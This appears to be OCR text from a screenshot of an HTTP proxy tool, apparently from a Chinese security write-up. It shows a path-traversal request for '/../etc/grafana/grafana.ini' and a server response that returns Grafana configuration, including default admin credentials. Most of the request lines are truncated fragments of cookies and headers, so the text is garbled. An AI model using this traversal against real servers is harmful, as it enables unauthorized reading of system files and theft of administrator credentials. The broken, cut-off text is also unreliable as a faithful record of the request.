 \n
Pretty Raw Hex Render
\n
/text/#
/../etc/grafana/grafana.ini
c3e77915b5b16c3c17be236c;
8432336a155d7-0eb69b372210278
1691c%22%2C%22first_id%22%3A%
D%2C%22identities%22%3A%22eyI
oiMTg0MzIzMzZhMTU1ZDctMGViNjl
IwNzM2MDAtMTg0MzIzMzZhMTY5MWM
ogin_id%22%3A%7B%22name%22%3A
22%7D%2C%22%24device_id%22%3A
210278-26021f51-2073600-18432
user=1;
a-8fd1-bc4e61e89d81;
4bjDPy2heHWUnFxi0hEA
ndows NT 10.0; Win64; x64)
like Gecko) Chrome/106.0.0.0
0 matches
17 Strict-Transport-Security: max-age=15724800;
includeSubDomains
18 Access-Control-Allow-Credentials: true
19 X-Via-JSL: 2d38dcb,-
20 X-Cache: bypass
21 Content-Length: 267
22
23 [server]
24 domain = localhost
25 root_url =
%(protocol)s://%(domain)s:%(http_port)s/monitor/
26 serve_from_sub_path = true
27
28 [security]
29 admin_user = admin
30 admin_password = admin
31
32 [dashboards]
33 default_home_dashboard_path = /var/lib/grafana/home.json
34
35 [live]
36 max_connections = 0
Search...
0 matches
INSPECTOR
潇湘信安
1,076 bytes | 166 millis